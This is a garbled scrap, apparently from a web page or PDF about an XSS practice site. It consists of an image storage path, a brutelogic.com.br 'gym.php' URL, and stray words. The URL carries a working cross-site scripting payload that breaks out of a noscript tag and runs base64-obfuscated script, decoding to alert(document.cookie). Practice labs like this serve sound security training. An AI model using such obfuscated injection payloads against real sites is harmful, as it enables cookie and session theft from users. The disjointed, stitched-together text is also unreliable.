 https://brutelogic.com.br/gym.php?p02=</noscript><script>eval(atob('YWxlcnQoZG9jdW1lbnQuY29va2llKQ=='));</script>
Brute
reserved.
brutelogic.com.br
OK